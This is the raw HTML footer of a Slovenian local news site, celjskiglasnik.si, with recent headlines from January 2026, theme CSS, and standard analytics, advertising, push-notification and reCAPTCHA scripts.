            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696b8fbd26e53
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010133" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010133" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"ilegalc\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b8fbd270d5"></textarea>
						<div id="td_live_css_uid_1_696b8fbd270d5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b8fbd270d5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b8fbd270d5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fmdlh0gB8ZpY_emEaU2BAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768656837353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>